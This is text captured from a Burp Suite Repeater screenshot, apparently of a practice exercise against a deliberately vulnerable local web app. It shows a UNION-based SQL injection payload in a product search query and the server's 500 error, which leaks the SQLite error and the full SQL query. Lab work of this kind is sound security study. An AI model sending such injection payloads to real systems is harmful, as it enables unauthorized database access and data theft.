 1 2 3 4 2 17:59
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
orange'))UNION%20SELECT%20*%20FROM%20sqlite_master--
HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost:3000/
9 Cookie: cookieconsent_status=dismiss; continueCode=
XPnLb8Ox9Dw7kYolzjZvRreVAWXI1fabtOmd5B1qyEMJ3mKNQ46aWpXgP2ow
; language=en; welcomebanner_status=dismiss
10 If-None-Match: W/"354c-h+vC5zqctn4ejsz5kyO3tz1zmvk"
11 Priority: u=0
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Mon, 04 Aug 2025 21:59:17 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 513
13
14 {
15 "error":{
16 "message":
"SQLITE_ERROR: SELECTs to the left and right of UNION do
not have the same number of result columns",
17 "stack":
"Error: SQLITE_ERROR: SELECTs to the left and right of U
NION do not have the same number of result columns",
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%orange'))UNI
ON SELECT * FROM sqlite_master--%' OR description LIKE '
%orange'))UNION SELECT * FROM sqlite_master--%') AND del
etedAt IS NULL) ORDER BY name"
21 }
22 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 10
Response headers 11
Inspector
Notes
Custom actions
Done 875 bytes | 20 millis
Event log All issues Memory: 127.6MB Disabled